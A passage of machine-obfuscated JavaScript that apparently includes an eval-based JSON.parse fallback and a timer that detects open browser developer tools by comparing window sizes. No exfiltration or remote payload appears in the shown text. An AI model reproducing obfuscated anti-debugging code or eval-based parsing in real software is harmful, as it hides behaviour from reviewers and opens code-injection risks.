X[ug(0x2d0,'0x4da',0x416,'0x4c7',0x39c,0x3da,'0x3eb','0x3f4')+'h'],u[uf(-'0xb3','0x84','0x177','0x3d',-'0x31','0x86',-0x7c,'0x6d')]))){if(u[ue('0x326','0x484','0x371','0x33d',0x360,'0x4ab',0x2d1,0x40d)](u[up(-'0x1c7',-'0x2b',-'0x121',-0x21b,-0xf7,-'0x79',-0x12b,-0x1c6)],u[uf(0x245,'0xc5',0x24,0x1c2,0x89,0x135,0x22a,0x1c5)]))throw new Error(u[uf('0x126',0x12c,'0x1ed','0x152','0x2a5','0x23c','0x1a0',0x192)]);else return o[ug(0x41f,'0x43a',0x5dd,0x4a5,0x59a,0x448,'0x4ff',0x4ae)+ue(0x3e8,'0x29b','0x38d','0x2df',0x2bd,0x3d8,'0x2b0',0x3d0)]()[uf(0xc8,0x37,'0x57','0x6',0x184,0xd7,'0xbd','0x20e')+'h'](uOSyfh[uM(-0x16f,-'0x14d',-'0x271',-'0x167',-0x3a,-'0x25a',-'0x229',-'0x21a')])[uM('0xb',0x141,-'0x5c',-0xb8,-0xea,'0x4d','0x33',-0x116)+up(0x113,'0x125',-0xd1,-'0xfb','0x23','0x39',-0x93,0x11)]()[uf('0x212',0x201,0x100,0x10c,'0x261',0x210,'0x162',0x180)+uf('0xdd','0x9e','0x2d',0x11d,0x1ae,'0x111','0x11c','0x145')+'r'](I)[ug(0x2e4,0x4d4,'0x2fb','0x351',0x355,0x34f,0x3d4,'0x385')+'h'](uOSyfh[uf('0x5b',-0x80,0x9a,0x194,-0x30,0x88,'0x32','0xf4')]);};var m={'':S};return u[uf('0xc7','0x134',0x2a7,0x186,0x1d0,'0x1eb',0x14a,'0x149')](q,'',m);}};};if(u[Ws(-'0xd',0x98,0xa9,0xb,0x62,'0xb0',0x91,'0x1d8')](typeof JSON[WA(0x69c,'0x49c',0x5b0,0x50d,'0x541','0x67a','0x6ea','0x643')],u[WA(0x6e0,'0x5f4','0x6b6',0x5e7,'0x71b',0x57b,'0x705',0x6e2)])){if(u[WA('0x3d3','0x596',0x469,0x348,'0x5a5',0x43d,'0x590','0x52f')](u[Wi(0x3c0,'0x1f0','0x381',0x38c,0x208,'0x1e8',0x329,'0x280')],u[Ws('0x22',-'0xc','0xc','0x29',-0x3c,-0x5e,0xfe,0x110)]))JSON[Wx(0x17d,0x193,'0x1ff','0x1c4','0x246','0x1aa','0x2d1',0x15d)]=function(S,X){function uK(W,u,o,I,J,T,r,b){return WZ(W-'0x16b',I,o-0x1eb,J-0x2be,J-0xb,T-'0x18d',r-0x6,b-'0x74');}function uZ(W,u,o,I,J,T,r,b){return Wi(W-0xd8,u-0x24,o-'0x190',I-0x72,J-'0x1ee',T-'0x8b',T- -'0xed',b);}function uP(W,u,o,I,J,T,r,b){return Wi(W-'0x4b',u-'0x189',o-0x1cf,I-'0xd9',J-0xec,T-0x179,r-0x301,u);}function uh(W,u,o,I,J,T,r,b){return WZ(W-'0x2f',r,o-'0x10f',I-0x6,J-0x1ad,T-0x137,r-'0x1e5',b-0x88);}var N={'mWZCP':function(m,f,e){function ud(W,u,o,I,J,T,r,b){return l(I-'0x177',T);}return u[ud('0x316',0x3b5,0x36a,'0x2ea','0x1dd',0x1fe,'0x385',0x344)](m,f,e);},'ynhMs':function(m,f){function uy(W,u,o,I,J,T,r,b){return l(o-'0x115',r);}return u[uy(0x318,0x332,'0x444',0x462,0x559,'0x446',0x453,'0x552')](m,f);},'vhOIU':function(m,f,e){function ua(W,u,o,I,J,T,r,b){return l(b- -'0x1c5',J);}return u[ua('0x53',0x90,'0x18d','0xc8','0x4d','0x20e',0x93,0x128)](m,f,e);},'TAKLF':function(m,f){function uG(W,u,o,I,J,T,r,b){return l(u-'0xf9',b);}return u[uG(0x1b4,'0x2a1',0x1eb,'0x348','0x168',0x386,0x24b,'0x200')](m,f);},'jqATC':function(m,f){function uQ(W,u,o,I,J,T,r,b){return l(W-0x18,b);}return u[uQ('0x38a',0x49d,'0x275','0x3e6',0x275,0x378,0x461,0x27d)](m,f);},'joqne':u[uK('0x484',0x54e,'0x508',0x524,0x578,'0x43e',0x4d8,0x5e2)]};function uH(W,u,o,I,J,T,r,b){return WZ(W-0x4e,J,o-0x37,b- -'0x1de',J-0xe0,T-0x1c7,r-0x177,b-'0x14d');}if(u[uh('0x1a6',0xf6,'0x2d4','0x1f9',0x11c,'0xe2','0x1e9','0x1ef')](u[uH(0x2f0,'0x2a5',0x1c5,0x211,'0xf1','0x231',0x238,'0x1ee')],u[uH('0x4b','0x5f',-'0x38',0x177,0x48,'0x140',-'0x5c',0xe4)])){N[uZ('0x33d','0x159',0x1e7,0x2b7,0x1a9,0x255,'0x2f1',0x207)](o,I,0x190e+-0x234e+0x1*0xa72);return;}else{var j;function f(e,g){function ux(W,u,o,I,J,T,r,b){return uZ(W-'0xf8',u-0x4c,o-'0xc1',I-'0x11b',J-0x171,J- -0x247,r-0xe6,b);}function uD(W,u,o,I,J,T,r,b){return uh(W-'0xaa',u-'0xa3',o-0x1ac,J-'0x164',J-'0x177',T-0x19c,u,b-'0xf');}function us(W,u,o,I,J,T,r,b){return uH(W-'0x1eb',u-0x151,o-'0x91',I-'0x1ef',T,T-'0xe9',r-0x1bb,W- -0x1ba);}function uA(W,u,o,I,J,T,r,b){return uZ(W-'0x1ae',u-0x134,o-0x4c,I-0x13b,J-0x132,u- -'0x363',r-0x102,W);}function ui(W,u,o,I,J,T,r,b){return uh(W-0x48,u-'0xda',o-'0xdd',J- -0x1b7,J-'0xec',T-'0x11b',I,b-0x24);}if(u[ui(0x54,'0x4',0x116,-0x67,'0x42',-'0xb','0x160',0x3)](u[ux('0x140','0x111',0xf8,-0x6,0x107,'0x23a',-0x9,0x5a)],u[ux(0x18c,-0x1c,0xa4,'0xfa','0x107',0x60,'0x20d',0x6b)])){var M,p,d=e[g];if(d&&u[uA(-'0x2dd',-0x22e,-0x176,-'0x30b',-0x353,-0x198,-'0x1b9',-'0x325')](typeof d,u[uA('0x1c',-0x109,-'0xaf',-'0xce',-0x166,-0xe,-'0x12c',-0x4e)]))for(M in d){if(u[uA(-'0x247',-'0x158',-0x223,-0x96,-'0x190',-'0x1cd',-'0x20a',-'0xb7')](u[ui('0xb9','0x175',0xe,'0x10a',0x82,'0x29','0x178',-'0x99')],u[us(-0x1d9,-'0x2b9',-'0x28c',-'0x2dd',-'0x178',-'0x10f',-'0x1dd',-'0x29b')]))N[uA(-0x18f,-'0x215',-'0x220',-'0x281',-'0x1ba',-'0x293',-0xfd,-'0x2af')](o,I);else{if(Object[ui('0x22',0x30,'0x7',0xa4,0x119,'0x1f2',0x194,'0x80')+ux(-0xee,-0x134,'0xe4',-0x9f,-'0x4f',-0x2b,0x49,0x10)][uD(0x3f1,0x5f6,0x4d6,'0x521',0x51b,'0x415','0x56f','0x48a')+ux('0x36',-0x194,-0x2c,-0x24,-'0x81',-'0x164',-'0x126',-'0x15c')+uA(-'0x101',-'0x122',-'0x108',-0x244,-'0xfe',-'0x104',-0x1c8,0xa)][ui(-'0x129',-0x128,0xf,-0x13d,-'0x7',0xc7,'0xfc',0x7d)](d,M)){if(u[ui('0x11a',-'0x149',-0x56,-0x10a,-'0x12',0x111,-0xaa,0xb0)](u[ui('0x13e',-0x83,-0x79,0xae,'0x9',-0x127,0x48,'0x3f')],u[us(-0x1de,-'0x14d',-'0xa2',-0x231,-0x205,-0x306,-'0x2c1',-0x30b)])){p=u[uA(-'0x111',-0x1e4,-0xda,-0x29b,-'0x25c',-'0x30e',-'0x263',-0x215)](f,d,M);if(u[ui('0x170','0x2a9','0x132',0x2b3,'0x216','0x2b5',0x146,'0x2e4')](p,undefined)){if(u[us(-'0xff',-'0x11d',-'0xf4',-0x6a,-'0x63',-0x11b,-'0xf4',-'0x63')](u[uA(-'0x239',-0x12a,-'0x198',-0x73,'0x3',-0x88,-0x134,-0x20c)],u[ux(0x109,-'0x51',-0xfc,-'0x9c',-'0xe',-0xe3,-'0x87','0x10')]))d[M]=p;else{if(J){var G=F[uA('0x100','0x21',-'0x99','0xa8',0x161,'0xc7',-0x79,-0xe9)](L,arguments);return z=null,G;}}}else delete d[M];}else o['WN']=I;}}};return X[uD('0x312','0x416',0x202,'0x32f','0x314','0x392',0x368,0x378)](e,g,d);}else I[J]=T;}S=u[uZ('0x3da',0x26a,0x1db,0x21b,'0x338',0x301,0x35a,'0x1c7')](String,S),b[uK('0x64a','0x44c',0x45c,0x442,'0x581',0x65b,'0x692','0x5d6')+uH(-0xa7,0x12a,-0x8a,'0x8b',0x1b,'0x5b',-0x4c,'0x2')]=-0x6*-0x209+0x1cf6+-0x292c;b[uP(0x6fa,0x73d,0x5f6,0x7a0,'0x818','0x758','0x70d',0x776)](S)&&(u[uh('0x1e7','0x371',0x3e5,'0x2be',0x3e6,0x2a9,0x261,0x3a2)](u[uH(0x1f3,'0x89',0x1f9,0x6e,'0x1c7',0xcb,'0x142',0x131)],u[uP(0x742,0x717,0x747,0x76f,'0x606','0x57e','0x699','0x656')])?N[uK(0x73f,'0x74c','0x785','0x7a9','0x698',0x75b,'0x756',0x62c)](o,I,0x4*0x5e0+-0x5ba*0x2+-0x824):S=S[uP('0x52f',0x66a,'0x5b3','0x655','0x50d',0x58d,'0x608',0x728)+'ce'](b,function(g){function uV(W,u,o,I,J,T,r,b){return uZ(W-0x1df,u-0x175,o-0x5f,I-'0x1cf',J-0x15c,T- -0x33e,r-'0x152',b);}function uc(W,u,o,I,J,T,r,b){return uH(W-0x6c,u-'0x14e',o-'0xa0',I-0x113,W,T-'0xf9',r-0x89,b-'0x552');}function uB(W,u,o,I,J,T,r,b){return uP(W-'0x66',o,o-0xf,I-0x45,J-'0xe2',T-'0xd',b- -'0x20a',b-0x1c1);}function uk(W,u,o,I,J,T,r,b){return uZ(W-0xf2,u-0x116,o-0x189,I-0x152,J-'0x1f',T- -'0x82',r-0x79,o);}function uR(W,u,o,I,J,T,r,b){return uZ(W-'0x9e',u-0x184,o-0x14f,I-'0x177',J-0xea,b-0x240,r-'0xf4',I);}return N[uc(0x68c,'0x4b1','0x4ae','0x5ca','0x5af','0x5ca',0x5a9,0x553)]('\x5cu',N[uV(-0x1bc,-'0x78',-'0x22f',-'0x21c',-'0xbd',-'0xf2',-0x5e,-0x22b)](N[uc(0x6c9,'0x703',0x5ab,'0x6de','0x5f4',0x6e8,0x721,0x661)],g[uk('0x1bb',0x111,0x2c4,'0x1c6','0x2de',0x208,'0x2fc','0x148')+uR('0x529',0x50b,0x449,0x3ee,0x5d2,'0x3e5',0x5c9,'0x509')](-0x23b7+0x56+0x2361*0x1)[uV(-0x180,-'0xcd','0x4e',-'0x14a',-0x160,-0x81,-0x139,-0x3e)+uR(0x58e,0x46f,0x45e,'0x4d6','0x45f','0x4f8',0x431,0x535)](0xb49*-0x3+-0x1930+0x1*0x3b1b))[uV('0xba',0xd8,-'0x4c',-'0xb1','0x13','0x23',-'0x7e','0x0')](-(-0x13d0+-0x181e+0x19*0x1c2)));}));;if(o[uH('0x157',0x202,0x2c9,0x246,0x11b,0x144,'0x2e3','0x1a5')](S[uh(0x3b7,0x2c1,0x1ed,'0x284','0x2c5',0x28d,0x380,'0x354')+'ce'](I,'@')[uP(0x6c3,'0x6d8','0x521','0x628',0x6b3,0x4fa,'0x608','0x582')+'ce'](J,']')[uZ('0x196',0x214,'0x207',0xf2,0xe4,'0x21a','0x224',0x358)+'ce'](T,''))){if(u[uZ(0x223,'0x2cb','0x250',0x382,0x3ed,0x2b0,0x3db,0x351)](u[uH(0x1da,'0x315',0x142,'0x12a','0x309','0x2be',0x216,0x237)],u[uH(0x15a,-0x6b,0xba,-'0xd3',0xd5,'0x14d',-'0xe4',0x37)]))C={};else{j=u[uP(0x8b0,0x7a4,0x6a9,0x827,0x7cd,'0x8b3',0x77b,0x8ba)](eval,u[uP('0x5a5','0x70d','0x588','0x73f','0x71c','0x50f',0x61f,'0x506')](u[uP(0x70a,'0x6a5',0x79f,'0x845','0x8c7','0x838','0x798',0x877)]('(',S),')'));var C={'':j};return u[uP('0x79b','0x608',0x63b,0x62d,'0x815','0x78c',0x712,'0x7e5')](typeof X,u[uK('0x7fc','0x6e4',0x7f0,'0x6bc',0x6d2,0x773,'0x813',0x66a)])?u[uH('0x70','0x5e','0xdd','0x9f',0x63,0x215,'0x10d','0x13e')](f,C,''):j;}}}};else{m=f[WA(0x47f,0x3ca,'0x4af','0x40b',0x3e3,0x438,'0x5d3',0x542)+'h'];for(e=0x5d*0x5f+-0xb69+0x2*-0xb8d;u[Wx(0x2b8,'0x6c',0x2a4,0x19c,0x179,0x1bf,'0x3d',0x69)](g,M);p+=0x2*-0xf22+0x63a+0x180b){u[Wi(0x128,'0x237','0x355',0x2a3,0x161,0x31b,'0x222',0x13b)](typeof c[V],u[WZ('0x4b7',0x437,'0x34e',0x37b,'0x2d6',0x41e,'0x34b','0x2a8')])&&(W7=W8[W9],WW=u[Ws(-'0x137','0xd1',-0x42,'0x1f',-'0x117','0x47','0xc','0x2b')](Wu,Wo,WI),WY&&WF[Ws(-'0x125',-0x126,-0x3c,0xee,-0x12,-'0xb5',-0x1d,-0x4d)](u[Wx('0xb0',0x1fa,0x282,0x235,0x191,'0x135',0x297,0xd2)](u[WA(0x4c8,0x3fe,'0x4c5',0x55a,'0x4e9',0x484,0x4c3,0x3e0)](u[Ws(0x2e,-0x18,-'0x6','0x11c',-0x98,'0x111','0xc8',-'0xf4')](WL,Wz),Wv?':\x20':':'),WE)));}}}}()),(function(){var u={'nuNGn':function(r,b){return r===b;},'Tnfdp':un('0x376',0x2c0,'0x2e3','0x287',0x2f2,0x39e,0x267,0x2c6),'Krjfe':un('0x437','0x363','0x2fa','0x3b3',0x2e5,'0x211',0x269,'0x2b3')+ut('0x357',0x2f7,'0x2b7',0x261,0x341,'0x256',0x2c9,'0x319')+uU('0x445','0x476','0x45c',0x57e,'0x5f9','0x622','0x4b9',0x6a7),'jKCBy':ut('0x1d1','0x296','0x144','0x183',0x139,'0x309',0x214,0x178),'MbWAv':function(r,b,F){return r(b,F);},'ASnwe':function(r,b){return r!==b;},'qWLWN':uU('0x55d',0x51d,0x5b6,'0x57a','0x628',0x60f,'0x609',0x566),'NfJGx':function(r,b){return r>b;},'PiXCo':function(r,b){return r-b;},'DQYWT':function(r,b){return r>b;},'SJjdj':un('0x58b','0x508','0x49b',0x5a4,'0x3ed','0x5be','0x563','0x49d')+o0('0x5db','0x4b6','0x508','0x594',0x4e4,'0x5bf','0x3a5',0x3e8),'fSYMn':o0(0x34c,0x451,0x50b,0x43c,'0x504','0x3d0','0x472',0x58e)+un(0x46d,'0x484',0x378,0x37f,0x37b,0x424,0x39d,0x2a1),'xfAGo':function(r,b){return r&&b;},'SCEpQ':ut(0x226,'0x345',0x335,'0xf6',0x2f4,0x2fe,'0xfe',0x30d),'LsCOJ':un(0x46a,'0x616','0x543',0x57c,0x444,0x4bc,'0x623',0x551),'Eeszt':function(r,b,F){return r(b,F);},'nUXES':function(r,b){return r===b;},'qTHmr':o0('0x5b1',0x4e3,'0x4fa',0x5a3,0x60e,'0x559',0x459,'0x4bc'),'KDnZX':ut(0x22f,'0x36a','0x365',0x1fe,'0x34d',0x276,'0x12d','0x27c'),'fNKWJ':function(r,b){return r+b;},'iKXDW':function(r,b){return r(b);},'glYAX':un(0x50c,0x471,'0x50b','0x51e',0x647,'0x3fe',0x41b,'0x4f3')+o1(0x54d,'0x592',0x3e9,'0x56e',0x46b,0x3b1,0x4c1,0x5ab),'RfNtm':ut(0x355,'0x30e','0x3ab','0x384','0x379',0x344,0x297,'0x383')+ut('0x11a','0x122',-0xc,0x103,'0x209',0x17d,'0x131',0x6),'WDCha':o1(0x39d,0x481,0x3ba,0x356,'0x40b','0x32e','0x391',0x48e),'GwFso':o0('0x477','0x42b',0x558,'0x3ac','0x316','0x35c',0x516,'0x392')};function o0(W,u,o,I,J,T,r,b){return WP(W-0xa3,J,u- -0x19c,I-'0x2b',J-0x1de,T-'0x1eb',r-'0x68',b-0x15a);}u[un(0x411,'0x2e0','0x3db','0x4b6',0x4c3,0x411,'0x2de','0x383')];var o={};o[o1('0x218','0x269',0x380,'0x405',0x240,0x415,0x343,'0x3d2')]=![],o[ut('0xf7',0x16e,'0xc4','0x229',0x112,'0x123','0xd4',0xd6)+ut('0x249',0x36f,'0x184',0x2e0,0x22c,'0x1e1','0x16d','0x349')+'n']=null;function uU(W,u,o,I,J,T,r,b){return WP(W-0x40,r,I- -'0x59',I-'0x127',J-'0xb5',T-'0x12a',r-'0x6c',b-0x17e);}var I=o,J=-0x1656+-0x233*0xb+-0x1*-0x2f27,T=function(r,b){function o5(W,u,o,I,J,T,r,b){return o0(W-0xcf,I- -'0x2d',o-0x1cd,I-'0x38',o,T-'0xe8',r-'0x14',b-0x74);}function o6(W,u,o,I,J,T,r,b){return un(r,u-'0xbf',J- -0x298,I-'0x102',J-0x106,T-0x1b6,r-0xc4,b-0x1c5);}function o2(W,u,o,I,J,T,r,b){return uU(W-'0x71',u-'0xae',o-'0x172',I- -0x6b4,J-0x17d,T-0x13e,b,b-0x18c);}function o4(W,u,o,I,J,T,r,b){return uU(W-0x157,u-'0x136',o-0xbd,o- -'0x223',J-'0x6a',T-0xe3,b,b-0xdc);}function o3(W,u,o,I,J,T,r,b){return uU(W-'0x1d',u-0xe8,o-'0x92',u- -'0x277',J-0x4,T-0x153,r,b-0xac);}if(u[o2(-0xcb,0x38,'0xba',-'0x29','0xdd',-'0x13c',-'0xd',-0x135)](u[o3(0x4ed,0x3d2,0x2bf,'0x3a6',0x2ef,'0x343',0x347,0x2bb)],u[o2(0x13,0x67,-0x17e,-0x6b,-'0x114','0xbb',-'0xd7',-0x163)])){var F={};F[o5('0x4ef','0x4ab','0x2e0',0x416,'0x389','0x381',0x3e3,'0x544')]=r,F[o2(-0x254,-0x172,-0x16c,-'0x1e6',-0x31f,-0x13b,-'0x1ca',-0x2ce)+o4('0x495','0x459','0x3fd','0x2c4','0x363','0x53b',0x39d,0x44f)+'n']=b;var L={};L[o3('0x304',0x3cc,'0x4d2','0x34f',0x2ae,'0x326',0x384,'0x428')+'l']=F,window[o2(-0x16,-0xe7,-0x17e,-'0x123',-0xd2,-'0x212',-0x194,-'0x3')+o5('0x435',0x58d,0x57a,'0x478','0x33c','0x3ed',0x373,0x461)+o6('0x234','0x81','0xac','0x2d','0x148',0x6b,0x116,0x17a)](new CustomEvent(u[o3(0x32b,0x261,'0x31d','0x247',0x131,'0x289','0x16a',0x35e)],L));}else return;};function ut(W,u,o,I,J,T,r,b){return WP(W-'0x1a5',o,W- -'0x430',I-0x1e7,J-0x70,T-'0x12',r-0x119,b-0x1b8);}function o1(W,u,o,I,J,T,r,b){return WP(W-0x192,T,r- -0x29c,I-'0x45',J-'0x19e',T-'0x121',r-'0x18e',b-'0xbc');}function un(W,u,o,I,J,T,r,b){return WP(W-0x160,W,o- -0x257,I-0x8f,J-'0x1e6',T-0x15e,r-0xb6,b-0x1e);}u[ut('0x335','0x206',0x292,'0x2b5',0x270,'0x2e7','0x32e','0x3cf')](setInterval,function(){function o9(W,u,o,I,J,T,r,b){return un(T,u-0x3,u- -0x30d,I-'0x9d',J-0x6c,T-'0x6f',r-0x8c,b-0x1dc);}function ou(W,u,o,I,J,T,r,b){return ut(W-'0x48',u-0xd2,r,I-0x8f,J-0x43,T-0x12e,r-'0x161',b-0x125);}var r={'TcZdl':function(z,v,E){function o7(W,u,o,I,J,T,r,b){return l(T-'0x337',J);}return u[o7(0x819,'0x6d0','0x7ab',0x64c,0x67f,'0x6e9',0x5b4,0x6e1)](z,v,E);}};function oo(W,u,o,I,J,T,r,b){return ut(o-0x12b,u-0x10a,I,I-0x96,J-0x1bb,T-'0x52',r-0x1a9,b-'0x1f1');}function oW(W,u,o,I,J,T,r,b){return uU(W-0xb4,u-'0x16f',o-'0x73',u- -0x29,J-'0x71',T-'0x1f1',I,b-0xb6);}function o8(W,u,o,I,J,T,r,b){return o0(W-0x55,J- -0x4ea,o-0x196,I-0x152,b,T-0xeb,r-0xfd,b-0x7c);}if(u[o8(-'0x36',-'0x2d',-'0xb1','0xc8',-'0x64','0x32',-0x6,-'0xed')](u[o8('0x7c',-0x22,0x170,0x5d,0xcd,'0x142',0x1cf,0xda)],u[o8(0x70,'0xd5','0x76',0x117,0xcd,'0x77','0x19f','0xc2')]))r[oW('0x6ca',0x719,0x78b,0x6a9,0x6d4,0x7fa,'0x648','0x63c')](o,I,0x525*-0x2+-0x751*-0x3+0xf);else{var b=u[oo(0x393,0x2f8,0x425,0x3f4,'0x339',0x4d1,0x36c,'0x449')](u[ou(0x30f,0x41f,'0x34c',0x211,'0x442','0x337',0x391,'0x201')](window[ou(0x1cd,0xa0,0x23a,0x2fd,'0x100',0x16f,'0x1c2',0x2f4)+oo('0x29b','0x300',0x21b,0x154,0x1d7,'0x301','0x19f',0x1b4)],window[o9('0x8',0xec,0x193,0xf3,0xa4,'0x1d0','0x19d',0x20c)+oo(0x2ae,0x351,0x21b,0x2b9,'0x161','0x17e',0x34e,'0x1a7')]),J),F=u[o8('0x15b','0x49',0xbf,0x16,0xf7,0x1a2,'0x123','0x1ed')](u[oW(0x61d,'0x675',0x570,0x570,'0x766','0x6f4',0x595,'0x79d')](window[o9(0x133,'0x51','0x64','0x28',0x86,0x68,'0xad',0x85)+ou(0x2cf,0x2c6,0x270,0x1aa,'0x1b5',0x2ba,0x34e,0x3b6)+'t'],window[oW(0x67c,'0x5ce',0x4e5,0x5e4,0x669,0x687,'0x639',0x6ea)+ou('0x2cf','0x203','0x1b3',0x2cc,0x3d6,'0x314','0x235',0x276)+'t']),J),L=b?u[ou('0x223','0x330','0x336','0x16b',0x19b,'0x304','0x1a5',0xf5)]:u[oo(0x447,0x512,'0x40e','0x319','0x4f1','0x41f',0x53b,'0x389')];if(!u[ou('0x220','0x350',0x21a,'0x278','0x1f5','0x19d','0xe3',0x110)](F,b)&&(window['Wj']&&window['Wj'][oW('0x6a4',0x70a,0x7fa,'0x74d',0x7b6,0x71b,0x689,'0x6f8')+'e']&&window['Wj'][o9('0x250','0x228','0x281',0x18f,0x141,0x103,0x338,0x2d2)+'e']['WC']||b||F)){if(u[o9('0xe2',0x180,'0x22b','0xb5','0x24f',0x1e1,'0x52',0x86)](u[oo('0x104','0x22e',0x241,'0x247',0x15d,'0x2b5','0x18c','0x13b')],u[ou(0x251,'0x341','0x257','0x17e',0x195,'0x252','0x205','0x359')]))J[T]=r[oo('0x2aa','0x1e1',0x2c3,'0x3d8',0x27b,'0x1cb',0x2c9,0x334)+'ns'][b[oW(0x4e3,'0x52a',0x625,'0x4da','0x416','0x447','0x663',0x4ad)+oo('0x439','0x35a',0x3f9,0x300,0x443,'0x50f',0x3d4,'0x4ee')+o9('0x12b','0xf4',0xab,0x1fa,0x2,'0x12f',-0x1a,0x233)]][ou('0x2c7','0x3ca',0x2ce,0x268,0x217,0x1fa,'0x37b',0x368)];else{(!I[ou('0x1f7','0x16a',0x26f,0x294,0x2b3,'0xbe',0x1ed,'0x19c')]||u[oo(0x28a,0x384,0x31d,0x26f,0x33c,'0x3e6',0x41a,0x2e5)](I[o9('0x93',-0x3d,-0x3,-'0x6e',-'0xa6',-'0x17c','0xd5',-'0x12')+o8(-0x7,-'0x76','0x85',-0x85,-'0xd',-0xaa,'0x9e',-0x12e)+'n'],L))&&u[ou(0x180,'0x24b','0x1ba','0x1e3','0x1f0',0x268,'0x114','0x1a7')](T,!![],L);;I[ou(0x1f7,'0x334',0x183,0x2d2,0x132,'0x1a0','0x174',0x190)]=!![],I[oW(0x399,0x4a5,0x51b,0x571,'0x414',0x52d,'0x4dd',0x3d1)+o9(0x82,'0x115','0xe1','0x20d',0x145,'0x12b',0x73,0xc4)+'n']=L;}}else{if(u[oW('0x4ad',0x5c7,'0x65c','0x6ec','0x696','0x627',0x526,'0x50a')](u[o9(0x33c,0x21f,0x27f,'0x1bc',0x121,0xf9,'0x296','0x2da')],u[oo('0x328',0x352,'0x2b3','0x187','0x21c','0x2d8','0x3aa',0x2ed)]))u[ou(0x31d,0x281,'0x29c','0x2ab','0x2ff','0x373',0x233,0x3bc)+oo(0x1da,'0x1cd','0x2f6','0x40f','0x415',0x29a,'0x2df',0x3f1)](u[ou(0x27c,'0x27a',0x160,0x353,0x2e4,0x37e,0x2e0,'0x34d')]);else{I[o8('0x3e',-'0x198',-0x10f,-0x6e,-'0xa7','0x11',-'0x169',-0x187)]&&u[ou('0x37d',0x4ac,'0x39f',0x3ab,'0x42f','0x2b2',0x2fa,0x24e)](T,![],null);;I[ou('0x1f7',0x318,'0x2bb',0x1e8,0x1c2,0x159,0x2e8,'0x294')]=![],I[oo('0x177','0x35b','0x222','0x34f','0x1da','0x2d5',0x2e2,0x1af)+o8(0x4c,-0x10a,'0x6a',-'0x80',-0xd,-0xba,-'0x33',-0x6e)+'n']=null;}}}},-0x43*-0x64+0x2252+0x1*-0x3a8a),u[ut(0x1f2,'0x186','0x2cb','0x23a',0x2c0,0x2cd,'0x322',0x1c8)](typeof module,u[uU('0x618','0x5ce','0x652',0x517,0x49a,'0x4c7','0x53b',0x59b)])&&module[un(0x40c,'0x50c','0x4ba',0x56d,0x4fc,'0x536','0x5d8','0x4b2')+'ts']?u[uU(0x6fd,'0x686',0x4d0,0x5f0,0x614,'0x5d3','0x72c',0x508)](u[un('0x21f',0x215,0x2eb,0x2ce,0x3f1,'0x3f7',0x35c,0x2aa)],u[uU(0x4f8,'0x588',0x4e9,0x543,'0x59d','0x619',0x5a8,'0x4c3')])?T[o1(0x3cb,'0x223',0x255,0x254,'0x203','0x31c','0x340','0x37d')](u[uU(0x74d,0x824,0x616,'0x728','0x6e2','0x622','0x85f',0x6a9)](u[o0('0x675','0x5e5','0x553','0x64f','0x4bc',0x6cc,0x53c,0x6c6)](u[un(0x650,'0x4d3',0x529,0x659,'0x521','0x425','0x5c7','0x61e')](r,b),F?':\x20':':'),L)):module[un(0x41e,0x563,'0x4ba','0x4aa','0x42b','0x4e9',0x45b,0x443)+'ts']=I:window['WN']=I;}());function Wm(W,o){function oI(W,u,o,I,J,T,r,b){return WP(W-'0x9b',I,W- -'0x74d',I-'0x1',J-'0x49',T-0x160,r-0x16b,b-0x5f);}function oT(W,u,o,I,J,T,r,b){return WP(W-'0xc',T,I- -'0x745',I-'0x1ab',J-'0x158',T-'0x1b8',r-0x1a4,b-'0x80');}var J={'BkAqv':function(X,N){return X!==N;},'YPYkG':oI(-0x53,-0xab,0x40,'0xe2',-0xeb,'0xe9',0x34,'0xe6'),'rsGUd':oY('0x33a',0x350,'0x403',0x32e,'0x354','0x3c5',0x341,'0x227'),'fTQLu':oY(0x4ad,0x49e,'0x391','0x4cf',0x3ad,0x4ad,'0x560',0x385),'RMaAN':function(X,N){return X===N;},'RrhIR':oY('0x460','0x376',0x524,0x4e4,'0x420',0x3ed,'0x59d',0x4d2),'LuyBy':oY(0x49b,'0x392','0x3ed','0x523','0x557','0x360','0x4a9','0x3e3'),'cdqbi':function(X,N){return X!==N;},'iUFYT':function(X,N){return X!=N;},'vMUkB':oI(-'0x167',-'0x1d9',-'0x286',-'0x6b',-0x10b,-0x1ee,-'0xc5',-0x28a)+'T','RzVvt':oT(-'0xdd',-'0xc9',-0xc3,-0xb9,-0xd0,-'0x184','0x6',-'0xaf'),'nNXZb':oT(-0x153,0x5d,-0xae,-'0x19',-0xa8,'0x5e',-0xca,-0x56),'wyVXo':function(X,N){return X===N;},'DXCWI':oY(0x333,0x38c,0x364,'0x42f','0x34b','0x344','0x373',0x3f6),'raAyT':oY(0x38c,0x265,0x37c,'0x2df','0x31d',0x290,'0x314','0x3c8')+oT(-0xe6,-0x20,-'0x19c',-'0xdf',-'0x102',-'0xbf',-0x19a,-0x10d)+oT(-0x124,-'0x59',-0x119,-'0x16c',-'0x16d',-'0x12a',-0x172,-0x196),'JJesE':function(X,N){return X!=N;},'XVxjD':function(X,N){return X!=N;},'wePmB':function(X,N){return X(N);},'SeFmZ':function(X,N){return X+N;},'OmLnA':oY('0x3a6',0x303,'0x446','0x473',0x2fc,0x3c6,0x4e4,0x30c),'Txthd':function(X,N){return X<N;},'wuzeh':oJ(-'0xc1',-0xbc,-'0x1ed',-0x10e,0x7c,-0x6b,-0x9d,-'0x199'),'OdqVA':function(X,N){return X==N;},'mepiy':oY('0x31e','0x2bb','0x33a',0x385,0x447,0x33c,0x2ef,'0x1e3')+oJ(-0xb2,-'0x27',-'0x115',-0x178,-0x14c,-0xb5,-'0x70',-0x162)+oT(-0x116,-0xcd,-0x1d7,-0x162,-'0x83',-'0x38',-'0x22d',-0x211)+'e','zpieT':oJ(-'0xf0',-'0x209',-'0x210',-0xeb,0x1c,-'0x14',-'0x15b',-'0xe2')+ol('0x43d','0x53b','0x497',0x408,0x3a1,'0x442',0x4fb,0x309),'ZeWbn':oY(0x3f4,'0x2db','0x343',0x4cf,0x353,'0x4db',0x2cb,'0x399'),'FtLDL':oY(0x2af,'0x18b','0x1d8',0x249,'0x3db',0x333,0x342,0x26e),'GbPwg':function(X,N){return X!==N;},'sRhUp':ol(0x5f6,0x5b2,0x4d4,0x51f,'0x6de',0x698,'0x632',0x51f),'XZGjd':oI(-'0x8b',0x3b,-'0x60',-'0xf5',-0xf3,-'0xac',-0x9f,'0x6a'),'ZdUvI':oJ(0xef,'0x1f9',0x111,-'0x35',0x1fd,'0x5',-'0x42','0x21'),'WilJq':oJ(-0xe5,-0xf7,-'0x13',-0xca,0x50,-0x13d,-0x3e,-'0x17c')+oJ(-0x7e,-0x71,-0x32,'0x99','0x2c',-'0x1af',-'0x104','0x53')+'+$','wfNYN':function(X,N,j){return 